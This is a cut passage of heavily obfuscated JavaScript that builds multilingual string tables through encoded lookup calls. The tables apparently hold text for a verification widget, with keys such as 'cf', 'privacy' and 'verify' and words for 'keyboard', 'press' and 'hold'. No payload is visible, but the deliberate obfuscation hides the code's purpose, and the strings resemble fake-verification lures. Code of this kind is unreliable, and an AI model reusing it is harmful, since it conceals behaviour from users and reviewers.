_0x1d3a46={};_0x1d3a46[_0x1bd63c(0x9b7,0xc76,0x1249,0x12bc,0xc6d)]=_0x35515c(-0x4c,0xfe8,0xf40,0x8ee,0x149b)+_0x1bd63c(0x379,0xc5a,0x3f9,0xf2,0x3c5)+_0xeecf50(-0x299,0x3e5,-0x21c,0x537,-0x35c),_0x1d3a46[_0x35515c(-0x250,0x6b4,-0x21e,0x42a,-0x2ab)+_0x35515c(0x19e1,0x219,0x272,0xd0f,0xd95)+'mp']=_0x166421(0x1331,0x1c87,0xe9b,0x101d,0x1a89)+_0x1bd63c(0x88c,0xb3b,0xb0c,0x2b3,0xf8e)+_0x3e7778(0x754,0x112b,0x1466,0x131,-0x631)+_0x3e7778(0xd68,0xc55,0x780,0xe0c,0x1834)+_0x1bd63c(0x118,-0x8c8,0xf1f,0x5c8,0x1b9)+_0x1bd63c(0x1220,0x16f0,0x1129,0x693,0x1072)+_0x166421(0x146f,0x959,0x1ce6,0x1126,0x84d)+_0x166421(0x12ce,0x20e4,0x1ffa,0x15c9,0x1f06)+_0x3e7778(0x1648,0x226c,0x1499,0x1177,0x14e7)+_0x3e7778(0x81f,-0x63a,-0x2b8,0x655,-0x610)+_0x3e7778(0x4e0,-0x676,0x939,0x5e,-0x1d6)+_0x3e7778(0xd13,0x589,0x148f,0x1252,0x758)+'.',_0x1d3a46[_0x166421(0x156f,0x6da,0xe95,0x12de,0x137b)+_0x1bd63c(0xe58,0x15e9,0xf52,0x6cd,0x875)]=_0x3e7778(0xfc2,0x259,0x12ec,0x665,0x842)+_0xeecf50(0xd73,0x10b5,0x114a,0x1847,0x25e5)+_0x3e7778(0xb6e,0x326,-0x2c,0xdaa,0xac0)+_0x3e7778(0x10a3,0xb80,0x1d44,0xd3c,0x1da1)+_0x1bd63c(-0x4b4,-0x99f,0x1b2,0xe1b,0x243)+_0x166421(-0x843,0xf0e,-0x2fb,0x224,-0x361)+_0xeecf50(0x80,0xa39,-0x86f,0x148,0xdf0)+_0x35515c(0x186a,0x158d,0xe51,0x155a,0x1abc)+_0x3e7778(0x696,0x144e,0x926,0x835,0x77a)+_0x35515c(0x1ea1,0x15a4,0xc61,0x16f8,0xd56)+_0x3e7778(0xe62,0xf19,0x1151,0x114f,0x7aa)+_0x1bd63c(0x2002,0x507,0x14bd,0x1fa0,0x129a)+_0xeecf50(0xaa5,0x10ec,0x1199,0x1264,0x1488)+_0x35515c(0xfe7,0x7c7,0x3c5,0xcfc,0x329),_0x1d3a46[_0x1bd63c(-0x7e2,0x579,-0xacd,0x4d2,0x1f7)+'um']=_0x35515c(0x1756,0xf5d,0x250f,0x1dd4,0x21df)+_0x1bd63c(-0xb9,0x11cf,0x1259,0xbdb,0x559)+_0x35515c(0x28e3,0x1c01,0x29ad,0x1dac,0x22c4)+_0x1bd63c(-0x5aa,-0x830,0x514,-0xc17,-0x7b)+_0x35515c(0x752,0x8a0,0x3cf,0xe2e,0xd81),_0x1d3a46[_0x166421(0x14d8,0x9f,0x20b,0xc67,0x1105)]=_0x166421(0x126d,0x1d96,0x259c,0x1ca8,0x170d)+_0xeecf50(0xab0,0xea8,0x398,0x233,-0x330)+_0x1bd63c(0x10ae,0x11cd,0x23bb,0x1d92,0x1b3b),_0x1d3a46[_0x3e7778(0x876,0x1eb,0x1d7,0xeaf,-0x5f9)+'cy']=_0x35515c(0x1d45,0x1b03,0xfcf,0x1325,0x1d3e)+_0x3e7778(0x1b5f,0x1ccb,0xd9b,0x1e28,0x2998)+_0x166421(0x19df,0xa75,0x1e19,0x18c8,0x2529),_0x1d3a46[_0x1bd63c(0x936,0xe7f,0x7df,0x854,0x132)]=_0x35515c(-0x1e9,0xb67,0xaaa,0xa38,-0xa3)+'ия',_0x1d3a46[_0xeecf50(0xdc4,-0x826,0x135b,0x630,-0x71f)]=_0x3e7778(0x9af,0xf22,0xa32,0x1700,0x1060)+_0x3e7778(0x1f35,0x27ff,0x24be,0x2b2b,0x2d06),_0x1d3a46['cf']=_0x166421(0x17bd,0x1c96,0xf4c,0x15f2,0x177f)+_0x1bd63c(0xba0,0x657,0xa15,0x1551,0x88b),_0x1d3a46[_0x1bd63c(-0x45d,0x642,0x753,-0x446,0x242)+'r']=_0x3e7778(0x191d,0x1058,0x1f77,0x2104,0x210b)+_0x1bd63c(0x35a,0x149f,0x189f,0x1e20,0x10fb)+_0xeecf50(0x3ed,0x14aa,0x2a3,0x940,0x2a3)+_0x166421(0xb8f,0xcf1,0x11c7,0x373,0x9dd)+_0x1bd63c(0x2d,0x1b27,0xab2,0xbfe,0xde7)+_0x35515c(0x1f32,0xd15,0xcf3,0x10d2,0xdcc)+'т\x20',_0x1d3a46[_0x1bd63c(-0x90b,-0x2f2,-0x7c8,0x2d8,0x14b)+_0xeecf50(0x1144,0x8b8,0x1582,0x9fe,-0x26a)]=_0x1bd63c(0x55a,-0x63d,0x1198,0x148c,0x83b)+_0x35515c(0xba4,0x46c,0x1f2,0x776,0x70)+_0x166421(0x2269,0x15b4,0x2002,0x182d,0x1dcb)+_0x1bd63c(0x10c7,-0x28a,0x9bd,0xaf6,0xbea)+_0x3e7778(0x9d5,0x460,0x1022,0x1706,-0x439)+_0x35515c(0xbe7,0x18c4,0xf96,0xc57,0x18fb)+_0x1bd63c(-0x324,0xf99,-0x2e8,0xc01,0x974)+'я',_0x1d3a46[_0x35515c(0xf70,0x1062,0x2533,0x16e9,0xe10)+_0x3e7778(0x1051,0x193b,0x12fa,0x86d,0x15ed)]=_0x35515c(0xff8,0x4e,0x2c4,0x9a2,0x1037)+_0x3e7778(0xfc4,0x135a,0x1910,0x66d,0x17af),_0x1d3a46[_0x166421(0x764,0x220,0x65d,0xada,0x17c6)]=_0x166421(0x10c4,0x1c1,0x100c,0x5cf,0xd67)+_0x3e7778(0x1bc2,0x2390,0xdd1,0x2105,0x135b)+_0x166421(0x10e1,0x25ec,0x1d5d,0x18c7,0x10e2)+_0xeecf50(0x137,0x96d,0x1afd,0xcb2,0x7d1)+_0xeecf50(-0x68a,0x132,-0xb8c,0x194,-0x140)+_0x1bd63c(-0x61c,-0xa77,-0x1ec,0xdbd,0x215)+'т',_0x1d3a46[_0xeecf50(0x1a37,0x110e,0x1812,0xd90,0x33d)+'y']=_0x1bd63c(0x1312,0x1531,0x2493,0x1991,0x1ba1)+_0x35515c(0x461,-0x1ec,-0x3ce,0x78c,0xf63),_0x1d3a46[_0x35515c(0x64c,0x76e,0xb69,0x37e,-0xa59)+_0x1bd63c(0x138c,0x1046,0xeee,0xecd,0x9de)+_0x1bd63c(-0xe0,0xc72,-0xa0d,0x99,0x1b0)]=_0x3e7778(0xcf6,0x1669,0x8c2,0x1496,0x143a)+_0x35515c(0xf9a,0x7be,0x14a4,0x776,0x751)+_0x166421(0x1622,0xf4b,0xf9e,0x1858,0xb75)+_0x3e7778(0xee2,0x473,0x1214,0x1093,0x1399)+_0x3e7778(0xb9c,0x1be,-0x55,0x761,0x1786)+_0xeecf50(0xe8f,0x1711,0x1539,0x1240,0x1232)+_0x3e7778(0xe50,0x67,0x22,0x9d0,0x11f9)+_0x35515c(0x1b84,0x2083,0x17b8,0x1d6c,0x24dc)+_0x1bd63c(0x31,0x2a6,0xbe3,0x9a5,0xd73)+_0x166421(0x12f5,0xecb,0x554,0xd8d,0xc6)+_0xeecf50(-0x2a,-0x981,-0xad,0x127,-0x3c1)+_0x35515c(0x1092,0x59e,0x1ace,0xf14,0xeee)+_0x3e7778(0x18e0,0xe4b,0x24b1,0x1852,0xea8)+_0x35515c(0x18c1,0x5f8,0xff5,0x1371,0x1726)+_0x3e7778(0x1ce9,0x1d1e,0x2019,0x24ab,0xf43)+_0x3e7778(0x1830,0x18d3,0x2261,0x2099,0x2356)+_0x166421(-0xa75,-0xa7c,0x26a,0x30b,0x493)+_0x1bd63c(0x1231,0x6fa,0xab2,0x8e8,0x1217)+_0x35515c(0x1a21,0x1958,0x1e6b,0x1038,0x19d6)+_0x3e7778(0x15c1,0x1fdc,0x1c8a,0x1158,0x1ed1)+_0x35515c(0x67c,0x303,0xd9d,0x602,0x976)+_0x35515c(0x43d,0xb8b,0x1849,0x1051,0x7d8)+_0x166421(0x111b,0x1ec5,0xe48,0x16a8,0x1555)+_0x35515c(0x5a3,0x763,0x4a9,0x2bf,0x7f)+_0x3e7778(0x1c1f,0x1d12,0xef2,0x2930,0x1470)+_0x3e7778(0x10be,0xa89,0xbbb,0x1e87,0xea6)+_0x35515c(0xc0a,0xca5,-0x1b3,0xcba,0x83f)+_0x3e7778(0x17b5,0x10bb,0x12ea,0x1d09,0xba4)+_0x3e7778(0x883,0xa83,0x1328,0x64d,-0xaf)+_0x1bd63c(0xdbd,0x132e,0x46c,0x1bc,0xbdc)+_0x1bd63c(0x4e8,0x4af,0xa48,0x3a5,0x471)+_0x35515c(0x64c,0x13d2,0x120c,0xc03,0x10a5)+_0x35515c(0x7c1,0xc3e,0xd07,0x56f,-0x5f7)+_0x3e7778(0x139a,0x15e2,0x675,0x18e0,0x6b3),_0x1d3a46[_0x35515c(0x7ed,0x13ae,0xaa8,0xb3e,0x878)]=_0x166421(0x1d4e,0x15e2,0x26e3,0x1ce8,0x1e66)+_0x35515c(0x34d,0x12e7,0x71,0x817,0x35d),_0x1d3a46[_0x3e7778(0x1112,0x1ca9,0x33d,0x1eaf,0x1161)+_0x166421(0x4b7,-0xb20,0x8fc,0x2aa,0x13)]=_0x35515c(0x1b49,0x1a2a,0x16a9,0x171a,0x202c)+_0xeecf50(0x7c5,0x1348,0xcd6,0xcf7,0x12bb)+_0x35515c(0x14e7,0x1be6,0x1fa2,0x133f,0x1f0f)+_0x166421(0xee7,-0x157,0x1a88,0xd21,0xe07)+_0x3e7778(0xe2f,0x13ee,0x1459,0x488,0xb8a)+_0x3e7778(0x76a,0x31a,-0x528,-0x19d,0x744)+_0x166421(0xf9e,0x1b36,0x1b0a,0x11ec,0x2039)+'те',_0x1d3a46[_0xeecf50(0x16ac,-0x2e0,0xb2a,0xa44,0x17ac)+_0x1bd63c(0x1ea3,0x816,0x18bf,0x1533,0x1335)]=_0xeecf50(0x17ca,0xfe4,0xf35,0x1b24,0xd30)+_0x3e7778(0x1449,0x1972,0x1366,0x17b9,0xa2c)+_0x35515c(0x119b,0xf76,0x24,0x86a,0xe78)+_0x35515c(0x88c,0xdc6,0x79c,0x239,-0x53),_0x1d3a46[_0xeecf50(0x1a75,0x13f5,0xd9b,0xe44,0xa51)+'y']=_0xeecf50(0x11a3,-0x4e0,0x341,0x924,0x9f1)+_0x3e7778(0x1e5e,0x1ea2,0x16e0,0x2b3d,0x1827)+_0xeecf50(0xa2d,0x940,-0x5c6,0x8a8,0xade)+_0x1bd63c(0xab,0x1956,0x13c1,0x12c4,0xb09);var _0x111025={};_0x111025[_0x1bd63c(0x231,0xeea,0xc67,0x1896,0xc6d)]=_0x35515c(0xca7,0x3d5,0x552,0x117f,0x1bc1),_0x111025[_0xeecf50(-0x22,0xea0,0xc86,0x330,-0x105)+_0x166421(0xa6b,0x1878,0xdb7,0xdd9,0x7ae)+'mp']=_0x35515c(-0x458,-0x55,0x7ca,0x617,0xf48)+_0xeecf50(0xfc1,0x14dc,0x1c2c,0x18ae,0x25dd)+_0x166421(0x777,-0x68e,-0x459,0x483,0x12a3),_0x111025[_0x1bd63c(0x109d,0x17d7,0x28e,0x1b91,0xfe1)+_0x1bd63c(0x1364,-0x4c2,0x85c,0xcc6,0x875)]=_0x35515c(0xe26,0xef7,0xae,0x3d9,0x56c)+_0xeecf50(0x183d,0x928,0x7de,0xc8f,0x896)+_0x1bd63c(0x175c,0x1397,0xe33,0x18a7,0x1b91)+_0x35515c(0xcbf,0x122c,0x15a1,0x1019,0x15b4),_0x111025[_0x35515c(0xc0d,0xcfd,-0x3d4,0x42a,-0xa29)+'um']=_0x35515c(0x643,-0x5d4,-0x3e1,0x6ad,-0x2c1)+'類',_0x111025[_0x1bd63c(0x10d2,0x12a4,0xdde,0x12c1,0x96a)]=_0x35515c(0x3af,0x3fd,0xed3,0xa4f,0xa02)+'..',_0x111025[_0x1bd63c(0x53f,-0x120,-0x9e3,0xb57,0x3bb)+'cy']=_0x35515c(0x804,0x7ae,-0x42,0xda8,0x78),_0x111025[_0x166421(0x63f,0x145,0xd0,0x42f,0x1047)]='條款',_0x111025[_0x35515c(-0x224,0xdf4,0xd34,0x72a,0x6ce)]=_0x166421(0x222,0x24f,0x32d,0x7f1,0x6d)+_0x35515c(0x1ada,0x2070,0x10c3,0x1cad,0x19c2),_0x111025['cf']=_0x35515c(0x19f0,0x22f2,0x208a,0x1528,0x21e5)+_0x35515c(0x657,0x1654,0x1268,0xabe,0x54b),_0x111025[_0x1bd63c(0x25,-0xe1,0x550,-0x8d5,0x242)+'r']=_0x166421(0x101f,-0x649,0x11ff,0x45b,0x50b)+_0xeecf50(0x1076,0x989,0x16eb,0x1344,0x99f),_0x111025[_0xeecf50(-0x161,0x1033,-0x231,0x284,0x10fb)+_0x1bd63c(0x3b1,0x1500,0xdec,0xcc,0x8c5)]=_0x1bd63c(0xea6,0xea0,0x20b2,0x2015,0x181a)+_0x166421(0xef7,0x14cf,0xbbc,0x16e9,0x165f),_0x111025[_0x3e7778(0x1971,0xc8f,0x1e66,0x2460,0x1421)+_0xeecf50(0x1a5c,0x619,0x8e7,0xccf,0x10dc)]='键盘',_0x111025[_0x1bd63c(-0x509,-0x27e,-0x4f1,0x104a,0x7dd)]=_0x35515c(0x22c5,0x21a1,0xdf8,0x198e,0x13c0)+_0x166421(0x2395,0xe4b,0xed0,0x198d,0x1d7c),_0x111025[_0x3e7778(0x1112,0x1980,0xbf1,0x1302,0x1a4e)+'y']='验证',_0x111025[_0x35515c(-0x6b8,0x15e,-0x9d9,0x37e,0x7c4)+_0x1bd63c(0xdb1,-0x3a1,0x1380,0x4c4,0x9de)+_0x1bd63c(-0xc16,0xadd,0xd77,-0x48e,0x1b0)]=_0x35515c(-0x4a4,0x138,-0x1d8,0x2c8,0x34a)+_0xeecf50(0x617,0x763,0x10d6,0x8d5,0x1312)+_0xeecf50(0x87,0x1262,-0x423,0x7d2,0x3fb)+_0x3e7778(0x1dfa,0x291d,0x1409,0x2b2a,0x1e67)+_0xeecf50(0x1b5d,0x130e,0xe08,0x14db,0x17f7)+_0xeecf50(0x1aef,0x1655,0x146b,0xd76,0x114f)+_0x35515c(0x1383,0x1dc3,0x1793,0x1c79,0x23e3)+_0x35515c(0x1b06,0x27f6,0x2585,0x1ad0,0x2609)+_0x3e7778(0x64c,0x169,-0x60b,0x31e,0xa2)+'。',_0x111025[_0x3e7778(0xdc6,0x160f,0x1641,0x12a8,0x7c6)]='按下',_0x111025[_0x3e7778(0x1112,0xefb,0xc1d,0x1d21,0xedf)+_0x166421(0x4df,-0x562,0x529,0x2aa,0xb07)]=_0x35515c(0x1855,0x27d7,0x1f0c,0x1b39,0x1df7)+_0x166421(0x1ae,0xf08,-0xd1,0x982,0xc74),_0x111025[_0x3e7778(0xdc6,0xa7c,0x9b9,0x197d,0x1b76)+_0x166421(0x23a2,0x87e,0x1c12,0x1632,0x91f)]='按住',_0x111025[_0x3e7778(0x11c6,0x660,0xeeb,0x381,0x1e4e)+'y']=_0x35515c(0x26f2,0x159d,0x18f8,0x199b,0x2644)+'上';var _0x59678d={};_0x59678d[_0x3e7778(0x1128,0x15f6,0x1f90,0x1864,0x6a0)]=_0x166421(0x80f,0xf2a,0x810,0x138e,0x1cf4)+_0x35515c(0x1c7e,0x15e2,0x222b,0x1d00,0x278c)+_0x35515c(0x1c26,0x166c,0x1306,0xfb6,0x1d3f)+_0x3e7778(0x1db7,0x1efc,0x159a,0x14ba,0x1e71)+'..',_0x59678d[_0x166421(0x142,-0x2cf,-0x85e,0x4f4,0x719)+_0x3e7778(0xf97,0x722,0x1cb6,0x65f,0x19cb)+'mp']=_0x166421(0x13b7,0x12c,0x12fd,0xd5b,0x174b)+_0xeecf50(0x19a,0x54f,0x15c1,0xc90,0xbbd)+_0x35515c(0x6fd,0x491,0x160f,0x10f0,0x1577)+_0x3e7778(0xa56,0xb88,0xcdb,0x67b,0x1153)+_0xeecf50(0x725,0xfc,0x760,0x6b8,0x101a)+_0x166421(0x16c,0x376,-0x591,0x63a,-0x627)+_0x3e7778(0x1e37,0x26e6,0x2bcc,0x27d4,0x139c)+_0x166421(0x199b,0x96e,0x131b,0xd28,0x769)+_0x1bd63c(0x17a4,0x1e37,0x531,0xbba,0x1298)+_0x3e7778(0x75b,0x1239,0x9e,-0x14f,0x4e4)+_0xeecf50(0x918,0xd09,-0x683,0x19a,0x6b8),_0x59678d[_0x166421(0xad8,0x1481,0x1828,0x12de,0x7f6)+_0x35515c(0x12ed,0xdff,0x1c3,0xaa8,0x2e)]=_0x166421(0x86e,0x1c13,0x1f9b,0x14ac,0x184d)+_0x1bd63c(-0xc95,0x298,0xa27,-0x713,0x144)+_0x35515c(0x208a,0x2196,0x1ab0,0x1d4f,0x1b50)+_0x35515c(0xa27,0x1489,0x7f,0x792,0x611)+_0x3e7778(0x5e8,-0x836,0x10a0,0x136f,-0x4fe)+_0x3e7778(0x1b6c,0x107c,0x1431,0x1ada,0x19d8)+_0x1bd63c(-0x687,0xe0c,0x1569,0x7a0,0x79d)+_0x166421(-0xb7d,-0x702,0xb3,0x2f0,-0x6c4)+_0x3e7778(0x1c9d,0x153a,0x215c,0x1a5c,0x1a3d)+'a.',_0x59678d[_0x3e7778(0x6b2,0x666,0xb85,-0x9e,0xa04)+'um']=_0x3e7778(0xf19,0x14bc,0x228,0x3df,0xed8)+_0x35515c(0x118b,0xa0f,0x8ac,0xd8a,0x1e)+_0x35515c(0x648,0xabe,0x121e,0x10f0,0x166e)+_0x35515c(0x4a1,0xe6e,-0x15e,0x7ce,-0x2cb)+'ba',_0x59678d[_0xeecf50(0x9d7,0x12d2,-0x32,0xaa3,0xe7f)]=_0xeecf50(0x3e6,0x1634,-0x270,0x9a7,-0x259)+_0x35515c(0xe3b,0x1358,0x23e1,0x1a69,0xee3)+_0x35515c(0x1131,0x399,-0x436,0x6bd,0x4fd)+'.',_0x59678d[_0xeecf50(-0x814,0xb8,-0x3dc,0x4f4,0x11f2)+'cy']=_0x166421(0x1bd7,0x146c,0x19ee,0x19e8,0x11d9)+_0x3e7778(0x923,0xb59,-0x470,0x27a,0xda2),_0x59678d[_0xeecf50(-0x740,0x892,0x412,0x26b,0xc8d)]=_0x3e7778(0x1551,0xcb1,0x185a,0x170e,0x16f8)+'be',_0x59678d[_0x3e7778(0x9b2,0x2d6,0x1202,0x1495,0x82)]=_0x1bd63c(0x4bc,-0x386,-0x576,-0x397,0x4f4)+_0x3e7778(0x1f35,0x2c6b,0x1291,0x1459,0x2815),_0x59678d['cf']=_0xeecf50(0xcb4,0x19bf,0xd99,0x142e,0x1975)+_0x166421(0x1c5,0x969,0x1565,0xb88,0x209),_0x59678d[_0x166421(0xf35,-0x33a,0x4fb,0x53f,-0x2c3)+'r']=_0xeecf50(0x1e40,0x1866,0x122c,0x190d,0x258d)+_0x1bd63c(0x1148,0x17e5,0x1c0d,0x120a,0x11ff)+_0xeecf50(0x11f0,0x897,0xc7a,0x479,0x3ec)+_0x1bd63c(0x1091,-0x18e,0xa34,0x75b,0xaa9)+_0x166421(0x910,0x396,0xbf,0x68f,-0x3cb)+'z\x20',_0x59678d[_0xeecf50(0xadd,-0x6f0,0x865,0x284,-0x2ac)+_0x1bd63c(0x6d9,0x4df,-0x552,0x11a,0x8c5)]=_0x3e7778(0xf06,0xf7e,0xef7,0x1d5f,0x1486)+_0x1bd63c(0x35,0x7ae,-0xb68,-0x1d5,-0xb4)+_0x35515c(0x171b,0x189e,0x1660,0x1c74,0x11b5)+_0xeecf50(0x12d8,0x1b72,0x1e82,0x11be,0x14d7)+_0xeecf50(0x84b,0x4d,-0x29,0x110,-0x617)+_0xeecf50(0x1083,0x25b3,0x151c,0x1763,0xea5),_0x59678d[_0x1bd63c(0x19ab,0x1163,0x1844,0x18db,0x14b6)+_0x1bd63c(0x1706,0xe5a,0x4b2,0x238,0xb96)]=_0x1bd63c(-0xb12,-0xa74,0x812,0x76,0x33b)+_0x166421(0xa8f,0xccc,-0x4f5,0x90f,-0x100),_0x59678d[_0x3e7778(0xc98,0x10c0,0x831,0x103f,0x1f6)]=_0x166421(0x19d5,0x1292,0x14e8,0xfaf,0x1451)+_0x3e7778(0x915,-0x394,0x985,0xc64,0xbdc)+_0x1bd63c(0x7ec,0xd0,0x846,0xb44,0xb06)+_0x1bd63c(-0xe2e,-0xaec,0x3f5,-0xb3f,-0x6)+_0xeecf50(0xdfb,0x10bb,0x101a,0x152a,0xa97)+_0x1bd63c(0xa9a,-0x3d4,-0xa2,-0x92f,0x1f0)+'ot',_0x59678d[_0xeecf50(0x16e3,0xf,0x1f,0xd90,0xfc0)+'y']=_0x35515c(0x19ea,0x112c,0xfec,0xc91,0x271)+'di',_0x59678d[_0x35515c(0xa00,0x590,0xd4a,0x37e,0xac5)+_0x166421(0x41b,0x1b13,0xe70,0xcdb,0x202)+_0x166421(0x9eb,0xc98,0x95a,0x4ad,-0x442)]=_0xeecf50(0xe99,0xf55,0x1094,0xb84,0xbc1)+_0x35515c(0x689,0x9fc,0x1cdf,0xeb5,0x1873)+_0x1bd63c(0x1280,0xab5,0xb4c,0x123d,0x730)+_0x35515c(0x5bc,0x2a6,0x5b7,0x22e,-0x485)+_0x35515c(0xb49,-0x37a,0x98d,0x884,0x330)+_0x3e7778(0xb68,0x1050,-0x19,0x503,0x43c)+_0x3e7778(0xc40,0x1071,0xb80,0x8d9,0x19ea)+_0x35515c(0x1b4f,0x1543,0x1d1a,0x1625,0x197c)+_0x166421(0x1ac7,0x1e54,0x14f1,0x137d,0x1176)+_0x1bd63c(0x1791,0x2bd,0x1c24,0x960,0xf09)+_0x3e7778(0x1a50,0xd86,0x1259,0x237b,0x21e7)+_0xeecf50(0x13d9,0x1864,0x13dc,0x1000,0x1a53)+_0x35515c(0xb03,0x1841,0x1560,0x125b,0x1aea)+_0x35515c(0xd0c,0x17,0xb02,0xaaf,0xf)+_0x166421(0x2894,0x2500,0xbe4,0x1a24,0x142b)+_0x3e7778(0x1f64,0x26c5,0x2792,0x28f7,0x11c4)+_0x1bd63c(-0xb22,0x567,0x37f,0x19f,0x27f)+_0x1bd63c(-0x3c8,-0xcb3,-0xc1f,-0x1ea,-0x21)+_0xeecf50(0xeee,0x2083,0x1de0,0x12e3,0x10f3)+_0x1bd63c(-0x870,0x21b,0xb7b,0x37f,0xdf)+_0x166421(0x5dd,0x361,-0x4f7,0x5e3,0x4c0)+_0x3e7778(0x178c,0x11e2,0x10c1,0x94c,0x1692)+_0x35515c(0x113,0xd11,0x4fe,0xe31,0x13ca)+_0x1bd63c(-0x7fb,-0xee,0x78f,-0x76e,0x150)+_0x3e7778(0x632,0xe4a,-0x215,0x3fa,0xe5f)+_0xeecf50(0x1660,0x236e,0x1ff3,0x1a8a,0x1d0c)+_0x1bd63c(0x83b,0x15,0x936,0x9b1,0x136)+_0x3e7778(0x1a95,0xdd4,0xe3f,0x1945,0x2048)+_0x1bd63c(0x1272,0x10aa,0x831,0x1049,0x13b9)+_0x1bd63c(-0xa4f,0x61c,-0xadf,0x779,0xaa)+_0x3e7778(0x6da,0x433,0xbc4,0x5a,0x130a)+_0xeecf50(0x1b4d,0x2813,0x179f,0x1a30,0x1625),_0x59678d[_0x35515c(0x1406,0x9fb,0x14f2,0xb3e,0x7be)]=_0x166421(0x1346,0x1682,0x2839,0x1d74,0x1927)+_0x1bd63c(-0x189,0xdf1,-0x645,0x6c4,0x3a),_0x59678d[_0x1bd63c(0xc50,0x139,0x29f,0x16c8,0xc57)+_0x3e7778(0x468,-0x8d5,0x480,0xc82,0x7d1)]=_0x1bd63c(0xc08,-0x4f4,0x3b2,-0x184,0x6b0)+_0x35515c(0x1f0d,0x850,0x77b,0x137f,0x1532)+_0x1bd63c(0x4c5,0x8e8,0x1909,0x162a,0xe09)+_0x3e7778(0x1e29,0x1de5,0x28f2,0x1d5a,0x226b)+_0x166421(0x9c2,0x6b7,0x889,0xb10,-0x1bb)+_0xeecf50(0x1138,-0xa3,-0x471,0x837,0x131)+_0x3e7778(0x1af2,0x1580,0x102d,0x1a6e,0x2624),_0x59678d[_0xeecf50(0x15d5,0xb09,0xc73,0xa44,0x1860)+_0x166421(0x141f,0x1656,0x1346,0x1632,0x1a9a)]=_0x3e7778(0x1f32,0x299b,0x23b7,0x27f1,0x1c4c)+_0xeecf50(0xf58,-0x2e4,-0x2,0x173,-0xc3f)+_0x1bd63c(0x1a56,0x178b,0x188d,0xef1,0x1244)+_0xeecf50(0x8e1,0x8d7,0x1bac,0x1719,0xc40)+'e',_0x59678d[_0xeecf50(0x1005,0x12ee,0x8da,0xe44,0x17c3)+'y']=_0x3e7778(0x7d4,0xb89,0x281,0x14a3,0x4d5)+_0x1bd63c(0xadf,0x1c09,0x19b7,0x12f1,0x172c)+_0x35515c(0x1052,0x1055,0xf29,0x56e,0x11f4)+_0x1bd63c(0x645,0x1264,0xeb5,0x151b,0x70a);var _0x2cfd1a={};_0x2cfd1a[_0xeecf50(0x8f5,0x194e,0x49f,0xda6,0x1027)]=_0x166421(0x7cb,0x107e,0x1250,0x70a,-0x6c0)+_0x35515c(0x40c,-0x20a,-0x45c,0x681,-0x638),_0x2cfd1a[_0xeecf50(0xed3,-0x80b,-0x7d3,0x330,0x64e)+_0x3e7778(0xf97,0x41b,0x1dde,0x14a8,0x170b)+'mp']=_0xeecf50(0x20c3,0xe84,0x1c89,0x184c,0x248d)+_0xeecf50(0xeb8,-0xbed,-0x3ba,0x113,-0x692)+_0xeecf50(-0x4ea,0x1269,0x5a1,0x5b5,-0x6b1)+_0xeecf50(0x1bff,0x1fd7,0x21e5,0x13fb,0x948)+_0x166421(-0x248,-0x154,0x1090,0x28a,-0xa11)+_0xeecf50(0x81,-0x3a9,-0xbd,0x69c,0x31e)+_0x35515c(0x1e9f,0x18be,0x10b5,0x182c,0x18db)+_0x1bd63c(-0xab7,0x96c,0x97a,0x730,0x56)+_0xeecf50(0xe18,0xaf1,0x923,0xd7c,0x138b)+_0x35515c(-0x40,0x796,-0x4a6,0x530,-0x652)+_0xeecf50(0xea4,0x64a,-0xe6,0x8a,0x516),_0x2cfd1a[_0x35515c(0xfd4,0xabc,0x3c2,0x1214,0x15d8)+_0x3e7778(0xd30,0x17fe,0x1b8e,0xae5,0x1cd)]=_0x166421(0xdcc,0x14cb,0x14e3,0x888,0x1534)+_0x166421(0x1cad,0x1ae6,0x2be8,0x1e56,0x173e)+_0x1bd63c(0x1db,-0x183,-0x540,-0xc2d,0x73)+_0x35515c(0x11f,0x10,0xa26,0x561,0x1303)+_0x166421(0x128b,0x7c1,0x418,0xd47,0x185d)+_0xeecf50(0xa6f,0x12cf,0xfdc,0x8f6,0xe62)+_0x3e7778(0x1e94,0x209f,0x1787,0x27e0,0x2aab)+_0x35515c(0x15a5,0xfc6,0x1d08,0x109a,0x12b2)+_0x3e7778(0x10f9,0x65a,0x36b,0x138a,0x1d92)+_0x3e7778(0x2083,0x299f,0x2b36,0x2870,0x1411)+_0x35515c(0xb50,0x1948,0xdd5,0xeee,0x54f)+_0xeecf50(0x18,-0x26b,0x1f8,0x5b7,0xf4e)+_0x166421(0x21d0,0x189a,0x1c4a,0x1395,0x194d)+_0x3e7778(0xb88,0x876,0x6a2,0x1714,0x4b5)+_0x166421(0x10a5,0x22a5,0x133b,0x1ba5,0x1791)+_0x1bd63c(0x1e7e,0x1bd6,0xdef,0x193b,0x1ab1)+_0xeecf50(0x505,0x94f,0xb7c,0xda3,0xd98)+'í.',_0x2cfd1a[_0xeecf50(0x994,0xefa,0xcdb,0x330,0x643)+'um']=_0x1bd63c(0x37f,0x687,0x1267,0x12,0xa5e)+_0xeecf50(0xf63,0x355,0x14ee,0xbf2,0xc15)+_0x166421(0x1442,0x1127,0x1d3c,0x1aa3,0x2237)+_0x3e7778(0xfce,0xc08,0xf4f,0xcbd,0x53d)+_0x3e7778(0x9a9,-0xe6,-0x393,0xbbf,0x14b3),_0x2cfd1a[_0x35515c(-0x2a6,-0x1c3,0x9ec,0xb9d,0x1645)]=_0xeecf50(0xc89,0xba2,0xdaa,0x417,0xb25)+_0x3e7778(0x1fd0,0x19ce,0x1436,0x1c00,0x2038),_0x2cfd1a[_0xeecf50(-0x3cd,0xde7,0xa38,0x4f4,0x338)+'cy']=_0x3e7778(0x7c1,0x11fc,0x100d,-0xf4,0x7bd)+_0x35515c(0x1422,0x1711,0x14c0,0x1909,0xc99),_0x2cfd1a[_0x166421(0x7c2,0x69a,0x43e,0x42f,0x48d)]=_0x3e7778(0x107b,0x20e,0x692,0x1988,0x763)+_0x3e7778(0x1477,0x816,0x20a7,0x12a6,0x140e),_0x2cfd1a[_0x35515c(0xd06,0x8c4,0xa9e,0x72a,-0x1fc)]=_0x35515c(0xe70,0x13e1,-0x30d,0x727,-0x119)+_0xeecf50(0x298d,0xf87,0x29d1,0x1bb3,0x24f6),_0x2cfd1a['cf']=_0x166421(0xe9d,0x145b,0x21ef,0x15f2,0x23c9)+_0x35515c(0xc0b,-0x3a,0xb4a,0xabe,0x11c0),_0x2cfd1a[_0x3e7778(0x6fd,0x7d6,0x725,0x724,0x14a6)+'r']=_0x166421(0x12bc,0x18f7,0x126b,0x153e,0x11cc)+_0x166421(0x130b,0x1f65,0xec1,0x1352,0xd40)+_0x1bd63c(-0xf0,-0x567,-0x49a,-0x4f5,0x690)+_0x3e7778(0xb56,0x1005,0x1946,-0x21a,0x930)+_0x1bd63c(0xdc6,0x1011,0x1efd,0x199e,0x1b50)+_0x3e7778(0x120d,0x4a8,0x206